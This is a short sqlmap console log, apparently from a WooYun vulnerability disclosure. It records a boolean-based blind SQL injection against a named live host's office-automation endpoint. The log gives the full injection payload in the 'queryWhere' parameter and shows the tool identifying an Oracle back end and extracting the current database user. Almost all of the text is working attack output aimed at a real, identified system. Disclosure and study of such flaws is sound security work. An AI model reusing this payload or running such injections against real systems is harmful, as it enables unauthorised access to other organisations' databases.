 cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://oa.glsc.com.cn:10040/platform/electionCommunications.fe?meth
od=retrieveContacts&userid=lilin&queryWhere=%%' AND 5388=5388 AND '%'='
---
[16:35:35] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:35:35] [INFO] fetching current user
[16:35:35] [INFO] retrieving the length of query output
[16:35:35] [INFO] retrieved:
[16:36:09] [WARNING] reflective value(s) found and filtering out
[16:36:50] [INFO] heuristics detected web page charset 'GB2312'
8
[16:59:44] [INFO] retrieved: PLATFORM
current user: 'PLATFORM'
[16:59:44] [INFO] fetched data logged to text files under 'C:\Users\lo0o\.sqlmap
\output\oa.glsc.com.cn'
[*] shutting down at 16:59:44
半:
www.wooyun.org